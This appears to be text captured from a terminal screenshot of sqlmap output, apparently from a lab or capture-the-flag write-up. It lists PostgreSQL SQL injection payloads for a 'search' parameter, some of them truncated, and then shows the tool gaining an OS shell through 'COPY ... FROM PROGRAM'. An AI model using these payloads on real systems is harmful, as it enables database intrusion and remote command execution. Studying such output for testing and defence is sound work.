 jorge@jorge: ~
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=any query' AND (SELECT (CASE WHEN (4487=4487) THEN NULL ELSE CAST((CHR(118)||CHR(113
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=any query' AND 9422=CAST((CHR(113)||CHR(113)||CHR(98)||CHR(112)||CHR(113))||(SELECT
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=any query';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=any query' AND 2212=(SELECT 2212 FROM PG_SLEEP(5))-- pfya
---
[14:38:43] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[14:38:43] [INFO] fingerprinting the back-end DBMS operating system
[14:38:43] [INFO] the back-end DBMS operating system is Linux
[14:38:43] [INFO] testing if current user is DBA
[14:38:44] [INFO] retrieved: '1'
[14:38:44] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[14:38:44] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>